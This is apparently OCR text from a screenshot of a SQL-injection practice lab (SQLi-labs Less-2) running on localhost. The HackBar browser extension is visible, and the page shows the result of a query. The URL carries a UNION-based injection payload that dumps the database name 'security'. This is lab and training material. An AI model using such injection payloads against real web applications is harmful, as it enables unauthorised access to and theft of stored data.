 127.0.0.1/sqlilabs/Less-2/?id=-1%20union%20select%201,database(),3%20--+
Gmail TSY244 AIchatOS
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
RL
ttp://127.0.0.1/sqlilabs/Less-2/?id=-1 union select 1,database(),3 --+
Use POST method MODIFY HEADER